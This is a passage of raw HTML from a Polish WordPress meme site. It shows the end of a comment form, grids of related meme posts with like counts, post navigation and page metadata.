value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p><p class="wpgdprc-checkbox
comment-form-wpgdprc">
<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
<label for="wpgdprc">
Korzystając z formularza zgadzam się na przechowywanie i przetwarzanie moich danych w witrynie.
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='19808' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="175bc8fa21" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="57"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></section><div class="g1-comment-type g1-comment-type-fb g1-on-demand"><p class="g1-notice g1-notice-loading">Ładowanie&hellip;</p><div class="g1-comment-count" data-bimber-fb-comment-count="0" data-bimber-post-id="19808" data-bimber-nonce="9332b2b45a">
<span class="fb_comments_count" data-bimber-graph-api-url="https://redmik.pl/memy-me-gusta/legenda-3/">0</span></div><div class="g1-comment-list"></div></div></div><aside class="g1-related-entries"><h2 class="g1-beta g1-beta-2nd g1-collection-title"><span>Może Ci się spodobać</span></h2><div class="g1-collection g1-collection-columns-2"><div class="g1-collection-viewport"><ul class="g1-collection-items  "><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23420 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Matematyk" class="g1-frame" href="https://redmik.pl/memy-me-gusta/matematyk-2/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><p class="entry-flags">
<a class="entry-flag entry-flag-trending" href="https://redmik.pl/wschodzace/" title="Wschodzące">
Wschodzące					</a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>25</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/memy-me-gusta/" class="entry-category entry-category-item-88">Memy Me Gusta</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/matematyk-2/" rel="bookmark">Matematyk</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23416 post type-post status-publish format-image has-post-thumbnail category-polskie-memy post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Weekend" class="g1-frame" href="https://redmik.pl/polskie-memy/weekend-13/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>19</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/polskie-memy/" class="entry-category entry-category-item-330">Polskie memy</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/polskie-memy/weekend-13/" rel="bookmark">Weekend</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23412 post type-post status-publish format-image has-post-thumbnail category-memy-o-kacu post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Kubki" class="g1-frame" href="https://redmik.pl/memy-o-kacu/kubki/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>62</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/memy-o-kacu/" class="entry-category entry-category-item-84">Memy o kacu</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-o-kacu/kubki/" rel="bookmark">Kubki</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23361 post type-post status-publish format-image has-post-thumbnail category-najlepsze-demotywatory post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Matematyka" class="g1-frame" href="https://redmik.pl/najlepsze-demotywatory/matematyka-4/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><p class="entry-flags">
<a class="entry-flag entry-flag-trending" href="https://redmik.pl/wschodzace/" title="Wschodzące">
Wschodzące					</a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>36</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/najlepsze-demotywatory/" class="entry-category entry-category-item-309">Najlepsze demotywatory</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/najlepsze-demotywatory/matematyka-4/" rel="bookmark">Matematyka</a></h3></header></div></article></li></ul></div></div></aside><nav class="g1-nav-single"><div class="g1-nav-single-inner"><p class="g1-single-nav-label screen-reader-text">Zobacz więcej</p><ul class="g1-nav-single-links"><li class="g1-nav-single-prev"><a href="https://redmik.pl/memy-me-gusta/kobieta-42/" rel="prev"><strong class="g1-meta">Poprzedni artykuł</strong>  <span class="g1-delta g1-delta-1st">Kobieta</span></a></li><li class="g1-nav-single-next"><a href="https://redmik.pl/memy-18/wieloryb/" rel="next"><strong class="g1-meta">Następny artykuł</strong> <span class="g1-delta g1-delta-1st">Wieloryb</span></a></li></ul></div></nav><aside class="g1-more-from"><h2 class="g1-beta g1-beta-2nd g1-collection-title"><span>Więcej z: <a href="https://redmik.pl/kategoria/memy-me-gusta/">Memy Me Gusta</a></span></h2><div class="g1-collection g1-collection-columns-2"><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23420 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Matematyk" class="g1-frame" href="https://redmik.pl/memy-me-gusta/matematyk-2/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><p class="entry-flags">
<a class="entry-flag entry-flag-trending" href="https://redmik.pl/wschodzace/" title="Wschodzące">
Wschodzące					</a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>25</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/matematyk-2/" rel="bookmark">Matematyk</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2024-02-17T12:46:16+01:00">17 lutego 2024, 12:46</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23353 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Powód" class="g1-frame" href="https://redmik.pl/memy-me-gusta/powod/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/09/382793760_357493263297644_51844346787310027_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/09/382793760_357493263297644_51844346787310027_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/09/382793760_357493263297644_51844346787310027_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/09/382793760_357493263297644_51844346787310027_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>148</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/powod/" rel="bookmark">Powód</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2023-09-29T12:45:12+01:00">29 września 2023, 12:45</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23249 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Uszy" class="g1-frame" href="https://redmik.pl/memy-me-gusta/uszy-2/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-561x316.jpg 561w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>16</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/uszy-2/" rel="bookmark">Uszy</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2023-04-10T09:33:46+01:00">10 kwietnia 2023, 09:33</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23204 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Kubuś" class="g1-frame" href="https://redmik.pl/memy-me-gusta/kubus/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/03/336641708_738649464644347_8629891888896577469_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/03/336641708_738649464644347_8629891888896577469_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/03/336641708_738649464644347_8629891888896577469_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/03/336641708_738649464644347_8629891888896577469_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>26</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/kubus/" rel="bookmark">Kubuś</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2023-03-17T10:50:37+01:00">17 marca 2023, 10:50</time></p></footer></div></article></li></ul></div></div></aside><aside class="g1-dont-miss"><h2 class="g1-beta g1-beta-2nd g1-collection-title"><span>Nie przegap</span></h2><div class="g1-collection g1-collection-columns-2"><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-20887 post type-post status-publish format-image has-post-thumbnail category-memy-dla-doroslych post_format-post-format-image snax_format-image"><div class="entry-featured-media entry-media-nsfw " ><a title="Masaż" class="g1-frame" href="https://redmik.pl/memy-dla-doroslych/masaz/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-561x316.jpg 561w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span><div class="g1-nsfw"><div class="g1-nsfw-inner"><i class="g1-nsfw-icon"></i><div class="g1-nsfw-title g1-delta g1-delta-1st">Ten obiekt może zawierać treści nieodpowiednie dla niepełnoletnich.</div><div class="g1-nsfw-desc g1-meta">Kliknij by zobaczyć wpis</div></div></div></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>12</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-dla-doroslych/masaz/" rel="bookmark">Masaż</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2022-07-23T12:26:28+01:00">23 lipca 2022, 12:26</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-14498 post type-post status-publish format-image has-post-thumbnail category-memy-o-pracy category-memy-o-pracy-zdalnej tag-praca post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Praca" class="g1-frame" href="https://redmik.pl/memy-o-pracy/praca-20/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>7</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-o-pracy/praca-20/" rel="bookmark">Praca</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2021-04-17T11:25:51+01:00">17 kwietnia 2021, 11:25</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-20010 post type-post status-publish format-image has-post-thumbnail category-memy-maz-i-zona post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Fryzier" class="g1-frame" href="https://redmik.pl/memy-maz-i-zona/fryzier/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>7</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-maz-i-zona/fryzier/" rel="bookmark">Fryzier</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2022-05-21T11:10:40+01:00">21 maja 2022, 11:10</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-4424 post type-post status-publish format-image has-post-thumbnail category-memy-na-dzien-dobry post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Królowie" class="g1-frame" href="https://redmik.pl/memy-na-dzien-dobry/krolowie/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-550x312.jpg 550w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><p class="entry-flags">
<a class="entry-flag entry-flag-hot" href="https://redmik.pl/gorace/" title="Gorące">
Gorące					</a>
<a class="entry-flag entry-flag-popular" href="https://redmik.pl/popularne/" title="Popularne">
Popularne					</a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>23</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-na-dzien-dobry/krolowie/" rel="bookmark">Królowie</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2021-03-15T19:40:21+01:00">15 marca 2021, 19:40</time></p></footer></div></article></li></ul></div></div></aside><meta itemprop="mainEntityOfPage" content="https://redmik.pl/memy-me-gusta/legenda-3/"/><meta itemprop="dateModified"
content="2022-05-06T10:35:53"/><span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="RedMik.pl" /><meta itemprop="url" content="https://redmik.pl" />
<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://redmik.pl/wp-content/uploads/2021/03/logo.png" />
</span>
</span>
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n.jpg" /><meta itemprop="width" content="580" /><meta itemprop="height" content="747" />
</span>
<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="name" content="dominik" >
</span></article><a class="g1-teaser g1-teaser-prev" href="https://redmik.pl/memy-me-gusta/kobieta-42/"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-19804 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/05/279239860_2743445039284660_3475610581318718619_n-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/05/279239860_2743445039284660_3475610581318718619_n-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2022/05/279239860_2743445039284660_3475610581318718619_n-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2022/05/279239860_2743445039284660_3475610581318718619_n-384x384.jpg 384w, https://redmik.pl/wp-content/uploads/2022/05/279239860_2743445039284660_3475610581318718619_n-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2022/05/279239860_2743445039284660_3475610581318718619_n-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2022/05/279239860_2743445039284660_3475610581318718619_n-440x440.jpg 440w, https://redmik.pl/wp-content/uploads/2022/05/279239860_2743445039284660_3475610581318718619_n-311x311.jpg 311w, https://redmik.pl/wp-content/uploads/2022/05/279239860_2743445039284660_3475610581318718619_n-300x300.jpg 300w, https://redmik.pl/wp-content/uploads/2022/05/279239860_2743445039284660_3475610581318718619_n-100x100.jpg 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Kobieta</h3></header></article>
</a><a class="g1-teaser g1-teaser-next" href="https://redmik.pl/memy-18/wieloryb/"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-19812 post type-post status-publish format-image has-post-thumbnail category-memy-18 post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/05/279367011_507571144362546_5202381004233519235_n-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/05/279367011_507571144362546_5202381004233519235_n-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2022/05/279367011_507571144362546_5202381004233519235_n-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2022/05/279367011_507571144362546_5202381004233519235_n-384x384.jpg 384w, https://redmik.pl/wp-content/uploads/2022/05/279367011_507571144362546_5202381004233519235_n-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2022/05/279367011_507571144362546_5202381004233519235_n-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2022/05/279367011_507571144362546_5202381004233519235_n-440x440.jpg 440w, https://redmik.pl/wp-content/uploads/2022/05/279367011_507571144362546_5202381004233519235_n-311x311.jpg 311w, https://redmik.pl/wp-content/uploads/2022/05/279367011_507571144362546_5202381004233519235_n-300x300.jpg 300w, https://redmik.pl/wp-content/uploads/2022/05/279367011_507571144362546_5202381004233519235_n-100x100.jpg 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Wieloryb</h3></header></article>
</a></div></div><div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3"><aside id="search-2" class="widget widget_search"><div role="search" class="search-form-wrapper"><form method="get"
